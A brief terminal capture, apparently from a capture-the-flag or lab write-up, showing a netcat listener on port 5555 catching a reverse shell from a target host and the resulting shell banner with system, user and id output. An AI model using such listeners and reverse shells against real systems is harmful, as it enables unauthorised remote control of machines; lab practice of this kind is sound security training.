 ~ >> nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.151.49 41116
Linux Backtrack 5.4.0-173-generic #191-Ubuntu SMP Fri Feb 2 13:55:07 UTC 2024 x86_64 x86_64 x86_
64 GNU/Linux
 19:22:42 up 34 min,  1 user,  load average: 0.00, 0.00, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
wilbur   pts/1    10.6.34.159      18:50   32:31   0.03s  0.03s -bash
uid=1003(orville) gid=1003(orville) groups=1003(orville)
/bin/sh: 0: can't access tty; job control turned off
$